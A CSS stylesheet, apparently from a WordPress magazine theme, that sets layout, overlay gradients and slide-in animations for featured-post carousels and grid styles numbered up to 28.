.penci-vernav-enable #header + .featured-area.featured-style-16,
.penci-vernav-enable #header + .featured-area.featured-style-18,
.penci-vernav-enable #header + .featured-area.featured-style-19,
.penci-vernav-enable #header + .featured-area.featured-style-20,
.penci-vernav-enable #header + .featured-area.featured-style-21,
.penci-vernav-enable #header + .featured-area.featured-style-22,
.penci-vernav-enable #header + .featured-area.featured-style-23,
.penci-vernav-enable #header + .featured-area.featured-style-24,
.penci-vernav-enable #header + .featured-area.featured-style-25,
.penci-vernav-enable #header + .featured-area.featured-style-26,
.penci-vernav-enable #header + .featured-area.featured-style-27,
.penci-vernav-enable #header + .featured-area.featured-style-29.style-30,
.penci-vernav-enable #header + .featured-area.featured-style-32,
.penci-vernav-enable #header + .featured-area.featured-style-35.style-36{
    margin-top: -30px;
}
.penci-vernav-enable #header + .featured-area.featured-style-28,
.penci-vernav-enable #header + .featured-area.featured-style-38{
    margin-top: -56px;
}
.penci-vernav-enable #header + .featured-area.featured-style-2,
.penci-vernav-enable #header + .featured-area.featured-style-6,
.penci-vernav-enable #header + .featured-area.featured-style-37 {
    margin-top: -50px;
}
.penci-vernav-enable #header + .penci-header-signup-form {
    margin-top: -60px;
}
.single.penci-vernav-enable.penci-body-single-style-10.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form,
.single.penci-vernav-enable.penci-body-single-style-5.penci-show-pthumb:not(.single-portfolio) #header + .penci-header-signup-form{
    margin-top: 0;
}
.featured-area.featured-video{
    background: #fafafa url('images/loading.gif') no-repeat center center;
}
.wrapper-boxed.penci-page-hide-header .featured-area {
    margin-top: 0;
}
.dark-layout-enabled .featured-area.featured-video{
    background-color: #2d2d2d;
    background-image: url('images/loading2.gif');
}
.featured-area.featured-video > div {
    visibility: hidden;
}
.featured-area.featured-video.loaded-wait > div {
    visibility: visible;
}
.featured-area.featured-video.loaded-wait {
    background: none;
}

/* Carousel Buttons */
.penci-owl-carousel .owl-item .owl-lazy{
    opacity: 1;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none
}
.penci-owl-carousel .owl-nav .owl-prev,
.penci-owl-carousel .owl-nav .owl-next {
    width: 34px;
    height: 34px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    color: #010101;
    font-size: 18px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    position: absolute;
    z-index: 10;
    top: 50%;
    margin-top: -18px;
    left: 20px;
    line-height: 34px;
    text-align: center;
    opacity: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    border: none;
}
.penci-owl-carousel .owl-nav .owl-prev i,
.penci-owl-carousel .owl-nav .owl-next i {
    line-height: inherit;
}
.penci-nav-visible .owl-nav .owl-prev,
.penci-nav-visible .owl-nav .owl-next {
    opacity: 0.5;
}
.penci-owl-carousel .owl-nav.disabled {
    display: none;
}
.penci-owl-carousel .owl-nav.disabled .owl-prev,
.penci-owl-carousel .owl-nav.disabled .owl-next {
    display: none !important;
}
.penci-owl-carousel .owl-nav .owl-next {
    left: auto;
    right: 20px;
}
.penci-owl-carousel:hover .owl-nav .owl-prev,
.penci-owl-carousel:hover .owl-nav .owl-next {
    opacity: 0.8;
}
.penci-owl-carousel .owl-nav .owl-prev:hover,
.penci-owl-carousel .owl-nav .owl-next:hover {
    opacity: 1;
}
.penci-custom-slides .penci-owl-carousel .owl-dots,
.penci-owl-carousel .owl-dots {
    position: absolute;
    bottom: 15px;
    z-index: 10;
    width: 100%;
    text-align: center;
    left: 0;
}
.penci-owl-carousel .owl-dots.disabled{
    display: none !important;
}
.penci-custom-slides .penci-owl-carousel .owl-dot,
.penci-owl-carousel .owl-dot {
    display: inline-block;
    margin: 0 3px;
    vertical-align: top;
    background: none;
    border: none;
}
.penci-owl-carousel .owl-dot span {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border: 2px solid #fff;
    background: rgba(0, 0, 0, 0.3);
    display: inline-block;
    vertical-align: top;
}
.penci-owl-carousel .owl-dot.active span {
    background: #fff;
}
.penci-enSticky .penci-sticky-ct.elementor-column,
.penci-enSticky .penci-sticky-sb.elementor-column {
    display: block !important;
}
/*= Featured content
-----------------------------------------------------*/
.penci-featured-content {
    position: absolute;
    display: block;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 0 25px;
}
.penci-featured-content .feat-text{
    max-width: 480px;
    width: 100%;
    display: block;
    margin: 0 auto;
    padding: 23px 10px 21px;
    position: relative;
    text-align: center;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    animation-delay: 0.4s;
    -webkit-animation-delay: 0.4s;
    opacity: 0;
}
.penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text {
    -webkit-animation-name: pencitextslider;
    -moz-animation-name: pencitextslider;
    -o-animation-name: pencitextslider;
    animation-name: pencitextslider;
}

@-webkit-keyframes pencifade{0%{opacity:0;}100%{opacity:1;}}
@-moz-keyframes pencifade{0%{opacity:0;}100%{opacity:1;}}
@-o-keyframes pencifade{0%{opacity:0;}100%{opacity:1;}}
@keyframes pencifade{0%{opacity:0;}100%{opacity:1;}}

@-webkit-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-moz-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-o-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}

@-webkit-keyframes pencitextslide{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-moz-keyframes pencitextslide{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@-o-keyframes pencitextslide{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes pencitextslide{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:1;-webkit-transform:none;transform:none}}

.penci-featured-content .featured-slider-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: #000;
    opacity: 0.7;
}
.penci-featured-content .feat-text .featured-cat {
    z-index: 3;
    position: relative;
    margin-bottom: 5px;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    animation-delay: 0.6s;
    -webkit-animation-delay: 0.6s;
}
.penci-featured-content .feat-text .featured-cat a {
    color: #fff;
    text-decoration: none !important;
}
.penci-featured-content .feat-text h3 {
    z-index: 3;
    position: relative;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    animation-delay: 0.8s;
    -webkit-animation-delay: 0.8s;
}
.penci-featured-content .feat-text h3 a {
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    text-decoration: none;
}
.penci-featured-content .feat-text .feat-meta {
    z-index: 3;
    position: relative;
    margin-top: 6px;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -ms-animation-duration: 0.7s;
    -o-animation-duration: 0.7s;
    animation-duration: 0.7s;
    animation-delay: 1s;
    -webkit-animation-delay: 1s;
}
.penci-featured-content .feat-text .feat-meta span {
    color: #fff;
    font-size: 13px;
}
.feat-meta span > time,
span.side-item-meta > time,
span.date > time {
    font-size: inherit;
    color: inherit;
    text-decoration: inherit;
    font-weight: inherit;
    background: none;
    font-style: inherit;
    font-family: inherit;
}
.penci-featured-content .feat-text .feat-meta span a {
    color: #fff;
    font-size: inherit;
    text-decoration: none !important;
}
.penci-featured-content .feat-text .feat-meta > span:after {
    content: "";
    display: inline-block;
    margin: 0 8px 0 12px;
    width: 0;
    height: 10px;
    border-left: 1px solid;
    opacity: 0.35;
    color: inherit;
}
.penci-featured-content .feat-text .feat-meta > span:last-of-type:after {
    content: none;
    display: none;
}
.penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.penci-owl-carousel.owl-loaded .active .feat-text h3,
.penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
    -webkit-animation-name: pencitextslide;
    -moz-animation-name: pencitextslide;
    -o-animation-name: pencitextslide;
    animation-name: pencitextslide;
}

/* Style 1 & 4 */
.featured-style-1 .penci-owl-carousel .penci-image-holder:before {
    padding-top: 45%;
}
/* Style 2 */
.featured-style-2 .penci-owl-carousel .penci-image-holder:before {
    padding-top: 57%;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
    width: 900px;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .active .penci-featured-content .feat-text,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .active .feat-text .feat-meta {
    -webkit-animation-name: none;
    -moz-animation-name: none;
    -o-animation-name: none;
    animation-name: none;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .penci-featured-content .feat-text {
    -webkit-animation-name: pencitextslider;
    -moz-animation-name: pencitextslider;
    -o-animation-name: pencitextslider;
    animation-name: pencitextslider;
}
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .featured-cat,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text h3,
.featured-style-2 .penci-owl-carousel.owl-loaded .center .feat-text .feat-meta {
    -webkit-animation-name: pencitextslide;
    -moz-animation-name: pencitextslide;
    -o-animation-name: pencitextslide;
    animation-name: pencitextslide;
}

/* Style 3 */
.featured-style-3 .penci-featured-content .feat-text {
    max-width: 500px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
    padding-top: 0;
    height: 540px;
}

/* Style 4 */
.featured-style-4 .penci-owl-carousel .penci-image-holder {
    width: 67%;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder:before {
    height: 526px;
    padding-top: 0;
}
.penci-slider4-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    background: -moz-linear-gradient(left, rgba(255,255,255,0) 26%, #000 65%);
    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #000), color-stop(65%,transparent));
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 26%, #000 65%);
    background: -o-linear-gradient(left, rgba(255,255,255,0) 26%, #000 65%);
    background: -ms-linear-gradient(left, rgba(255,255,255,0) 26%, #000 65%);
    background: linear-gradient(to right, rgba(255,255,255,0) 26%, #000 65%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000',GradientType=1 );
}
.featured-style-4 .penci-featured-content {
    width: 40%;
    padding: 0 20px;
    right: 0;
    z-index: 5;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay {
    background: none;
}
.featured-style-4 .penci-featured-content .feat-text h3 a {
    font-weight: inherit;
    letter-spacing: 0;
    font-size: 26px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    line-height: 1.3;
    font-family: inherit;
    text-transform: uppercase;
}
.featured-style-4 .penci-featured-content .feat-text h3 a:hover {
    opacity: 0.8;
}
.featured-style-4 .overlay-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
}
.featured-style-4 .penci-featured-content .feat-text .featured-cat {
    margin-bottom: 2px;
}

/* Style 6 */
.featured-style-6 .penci-image-holder:before,
.featured-style-37 .penci-image-holder:before {
    padding-top: 64%;
}
.featured-area .wrapper-item-classess {
    width: 100%;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.penci-item-mag {
    position: relative;
}
.featured-style-6 .wrapper-item .penci-item-mag,
.featured-style-37 .penci-featured-items-left,
.featured-style-37 .penci-featured-items-right {
    float: left;
    display: inline-block;
    width: 32.6%;
    position: relative;
}
.featured-style-6 .wrapper-item .penci-item-1,
.featured-style-37 .penci-featured-items-left {
    width: 67.4%;
    border-right: 10px solid transparent;
}

.featured-style-6 .wrapper-item .penci-item-2 {
    border-bottom: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
    border-top: 5px solid transparent;
}
.penci-slide-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.penci-slide-overlay .overlay-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: -moz-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: -webkit-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: -o-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: -ms-linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 60%, #000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    -webkit-transition: opacity .4s ease 0s;
    -moz-transition: opacity .4s ease 0s;
    -o-transition: opacity .4s ease 0s;
    transition: opacity .4s ease 0s;
    opacity: 0.7;
}
.penci-item-mag:hover .penci-slide-overlay .overlay-link {
    opacity: 0.9;
}
.penci-slide-overlay .penci-mag-featured-content {
    position: absolute;
    bottom: 16px;
    left: 20px;
    padding-right: 20px;
    z-index: 5;
    opacity: 0;
    transition: opacity 0.4s;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    -moz-transition-delay: 0.3s;
    width: calc(100% - 20px);
}
.featured-area .active .penci-mag-featured-content,
.featured-style-7 .penci-mag-featured-content,
.featured-style-8 .penci-mag-featured-content{
    opacity: 1;
}
.penci-mag-featured-content h3 {
    line-height: 1.3;
}
.penci-mag-featured-content h3 a {
    text-decoration: none;
    text-transform: uppercase;
    color: #fff;
    font-size: 16px;
}
.penci-mag-featured-content h3 a:hover {
    text-decoration: none;
}
.featured-style-37 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-6 .penci-item-1 .penci-mag-featured-content h3 a {
    font-size: 24px;
}
.penci-mag-featured-content .cat > a.penci-cat-name {
    color: #fff;
}
.penci-mag-featured-content .cat {
    margin-bottom: 2px;
}
.penci-mag-featured-content .feat-meta > span:after {
    content: "";
    display: inline-block;
    margin: 0 8px 0 12px;
    width: 0;
    height: 8px;
    border-left: 1px solid;
    opacity: 0.5;
}
.penci-mag-featured-content .feat-meta {
    margin-top: 6px;
}
.penci-mag-featured-content .feat-meta > span:last-child:after {
    content: none;
}
.penci-mag-featured-content .feat-meta span,
.penci-mag-featured-content .feat-meta a {
    color: #fff;
    font-size: 13px;
}

/* Style 7 */
.featured-style-7 .penci-image-holder:before {
    padding-top: 100%;
}

/* Style 8 */
.featured-area.featured-style-14 .wrapper-item-classess,
.featured-area.featured-style-20 .wrapper-item-classess,
.featured-area.featured-style-21 .wrapper-item-classess,
.featured-area.featured-style-22 .wrapper-item-classess,
.featured-area.featured-style-23 .wrapper-item-classess,
.featured-area.featured-style-25 .wrapper-item-classess,
.featured-area.featured-style-26 .wrapper-item-classess,
.featured-area.featured-style-27 .wrapper-item-classess {
    width: calc(100% + 4px);
    margin-left: -2px;
}
.featured-style-8 .penci-image-holder:before {
    padding-top: 135.416%;
}
.featured-style-8 .wrapper-item .penci-item-mag {
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}

/* Style 9 */
.featured-style-9 .penci-image-holder:before {
    padding-top: 80%;
}
.featured-style-9 .penci-mag-featured-content h3 a {
    font-size: 18px;
}
.featured-style-9 .wrapper-item .penci-item-mag {
    position: relative;
}

/* Style 10 */
.featured-style-10 .penci-image-holder:before {
    padding-top: 120%;
}
.featured-style-10 .wrapper-item .penci-item-mag {
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}

/* Style 11 */
.featured-style-11 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-15 .penci-slide-overlay .penci-mag-featured-content {
    left: 0;
    padding: 0 20px;
    text-align: center;
    width: 100%;
}
.featured-style-11 .penci-image-holder:before {
    padding-top: 56%;
}
.featured-style-11 .penci-mag-featured-content h3 a {
    font-size: 24px;
}
.featured-style-11 .wrapper-item .penci-item-mag {
    position: relative;
}

/* Style 12 */
.featured-style-12 .penci-mag-featured-content h3 a {
    font-size: 18px;
}
.featured-style-12 .wrapper-item .penci-item-mag {
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-7 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-8 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-9 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-10 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-12 .penci-slide-overlay .penci-mag-featured-content{
    text-align: center;
}
.featured-style-12 .penci-image-holder:before {
    padding-top: 66.6667%;
}

/* Style 13 & 15 */
.featured-style-13 .wrapper-item .penci-item-mag,
.featured-style-15 .wrapper-item .penci-item-mag{
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
}
.featured-style-13 .wrapper-item .penci-item-1,
.featured-style-15 .wrapper-item .penci-item-2 {
    width: 50%;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before{
    padding-top: 0;
    height: 500px;
}
.featured-style-13 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-mag-featured-content h3 a {
    font-size: 18px;
}
.featured-style-13 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-15 .penci-item-2 .penci-mag-featured-content h3 a{
    font-size: 24px;
}

/* Style 14 & 16 */
.featured-style-14 .wrapper-item .penci-item-mag,
.featured-style-16 .wrapper-item .penci-item-mag{
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-14 .wrapper-item .penci-item-1,
.featured-style-16 .wrapper-item .penci-item-2 {
    width: 50%;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
    padding-top: 0;
    height: 380px;
}
.featured-style-16 .penci-item-2 .penci-mag-featured-content {
    left: 0;
    padding: 0 20px;
    text-align: center;
    width: 100%;
}
.featured-style-14 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-16 .penci-item-2 .penci-mag-featured-content h3 a{
    font-size: 20px;
}

/* Style 17 */
.featured-style-17 .wrapper-item .penci-slider17-mag-item {
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
}
.featured-style-17 .wrapper-item .penci-slide17-item-2 {
    width: 50%;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}
.featured-style-17 .penci-image-holder:before {
    padding: 0;
    height: 273px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before {
    height: 550px;
}
.featured-style-17 .wrapper-item .penci-item-1,
.featured-style-17 .wrapper-item .penci-item-4 {
    margin-bottom: 4px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content {
    text-align: center;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a {
    font-size: 24px;
}

/* Style 18 */
.featured-style-18 .wrapper-item .penci-slider17-mag-item {
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
}
.featured-style-18 .wrapper-item .penci-slide17-item-2 {
    width: 50%;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}
.featured-style-18 .penci-image-holder:before {
    padding: 0;
    height: 198px;
}
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
    height: 400px;
}
.featured-style-18 .wrapper-item .penci-item-1,
.featured-style-18 .wrapper-item .penci-item-4 {
    margin-bottom: 4px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content {
    text-align: center;
}
.featured-style-18 .penci-mag-featured-content h3 a {
    font-size: 14px;
}
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
    font-size: 20px;
}

/* Style 19 */
.featured-style-19 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 55%;
    position: relative;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-3 {
    width: 45%;
}
.featured-style-19 .wrapper-item .penci-item-2,
.featured-style-19 .wrapper-item .penci-item-0 {
    border-left: 4px solid transparent;
}
.featured-style-19 .wrapper-item .penci-item-1,
.featured-style-19 .wrapper-item .penci-item-2 {
    border-bottom: 4px solid transparent;
}
.featured-style-19 .penci-image-holder:before {
    height: 275px;
    padding-top: 0;
}
.featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a {
    font-size: 20px;
}

/* Style 20 & 21 & 22 */
.featured-style-20 .wrapper-item .penci-item-mag,
.featured-style-21 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 33.33333%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-22 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 20%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-20 .wrapper-item .penci-item-1,
.featured-style-20 .wrapper-item .penci-item-2,
.featured-style-22 .wrapper-item .penci-item-1,
.featured-style-22 .wrapper-item .penci-item-2 {
    width: 50%;
    border-bottom: 4px solid transparent;
}
.featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a {
    font-size: 20px;
}
.featured-style-20 .penci-image-holder:before,
.featured-style-21 .penci-image-holder:before{
    padding-top: 60%;
}
.featured-style-20 .penci-mag-featured-content,
.featured-style-21 .penci-mag-featured-content {
    text-align: center;
}
.featured-style-22 .penci-image-holder:before {
    padding-top: 66.6667%;
}

/* Style 21 */
.featured-style-21 .wrapper-item .penci-item-4,
.featured-style-21 .wrapper-item .penci-item-0 {
    border-top: 4px solid transparent;
    width: 50%;
}

/* Style 22 */
.featured-style-22 .penci-item-1 .penci-mag-featured-content,
.featured-style-22 .penci-item-2 .penci-mag-featured-content,
.featured-style-23 .penci-item-1 .penci-mag-featured-content,
.featured-style-23 .penci-item-2 .penci-mag-featured-content {
    text-align: center;
}
.featured-style-22 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-6 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-22 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-3 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-4 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-5 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-23 .penci-item-0 .penci-slide-overlay .penci-mag-featured-content {
    bottom: 12px;
    left: 0;
    width: 100%;
    padding: 0 15px;
    text-align: center;
}
.featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
.featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
.featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
    font-size: 14px;
    text-transform: none;
    letter-spacing: 0;
}
/* Style 23 */
.featured-style-23 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-23 .wrapper-item .penci-item-1,
.featured-style-23 .wrapper-item .penci-item-2 {
    width: 50%;
    border-bottom: 4px solid transparent;
}
.featured-style-23 .penci-image-holder:before{
    padding-top: 66.6667%;
}
.featured-style-23 .penci-item-1 .penci-image-holder:before,
.featured-style-23 .penci-item-2 .penci-image-holder:before {
    padding-top: 60%;
}

/* Style 24 */
.featured-style-24 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-1,
.featured-style-24 .wrapper-item .penci-item-2 {
    width: 50%;
    border-bottom: 4px solid transparent;
}
.featured-style-24 .wrapper-item .penci-item-2 {
    border-bottom: 4px solid transparent;
}
.featured-style-24 .penci-image-holder:before {
    padding: 0;
    height: 192px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
    height: 456px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
    height: 260px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
    font-size: 14px;
    letter-spacing: 0;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
    font-size: 20px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
    font-size: 22px;
}

/* Style 25 */
.featured-style-25 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 33.33333%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-25 .wrapper-item .penci-item-1 {
    width: 66.66666%;
}
.featured-style-25 .wrapper-item .penci-item-2,
.featured-style-25 .wrapper-item .penci-item-3 {
    border-bottom: 4px solid transparent;
}
.featured-style-25 .penci-image-holder:before {
    padding: 0;
    height: 170px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
    height: 518px;
}
.featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a {
    font-size: 24px;
}

/* Style 26 */
.featured-style-26 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 25%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-26 .wrapper-item .penci-item-1 {
    width: 50%;
}
.featured-style-26 .wrapper-item .penci-item-2,
.featured-style-26 .wrapper-item .penci-item-3 {
    border-bottom: 4px solid transparent;
}
.featured-style-26 .penci-image-holder:before {
    padding: 0;
    height: 238px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
    height: 480px;
}
.featured-style-26 .penci-item-1 .penci-mag-featured-content h3 a {
    font-size: 22px;
}
.featured-style-26 .penci-item-2 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-4 .penci-mag-featured-content h3 a,
.featured-style-26 .penci-item-0 .penci-mag-featured-content h3 a {
    text-transform: none;
    letter-spacing: 0;
}

/* Style 27 */
.featured-style-27 .wrapper-item .penci-item-mag {
    float: left;
    display: inline-block;
    width: 33.33333%;
    position: relative;
    border-left: 2px solid transparent;
    border-right: 2px solid transparent;
}
.featured-style-27 .wrapper-item .penci-item-1 {
    width: 66.66666%;
}
.featured-style-27 .wrapper-item .penci-item-1,
.featured-style-27 .wrapper-item .penci-item-2 {
    border-bottom: 4px solid transparent;
}
.featured-style-27 .penci-image-holder:before {
    padding: 0;
    height: 260px;
}
.featured-style-27 .penci-item-1 .penci-mag-featured-content h3 a {
    font-size: 22px;
}

/* Style 28 */
.featured-style-28 .wrapper-item .penci-item-mag {
    width: 300px;
}
